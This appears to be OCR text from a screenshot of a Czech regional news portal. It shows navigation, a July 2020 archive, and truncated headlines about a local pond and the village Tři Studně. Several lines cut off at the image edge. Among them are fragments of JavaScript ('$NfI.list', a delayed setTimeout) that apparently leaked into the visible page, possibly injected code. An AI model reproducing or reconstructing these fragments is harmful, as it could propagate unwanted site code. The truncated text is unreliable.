
ŽĎÁRSKÝ PRŮVODC
ÚVOD
AKTUALITY
KATALOG FIREM
KONTAKT
>
2020
> Červenec
Rybník Sy
doplněn r
Pátek, 31. če
Obec Tři Studn
($NfI.list) == „
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split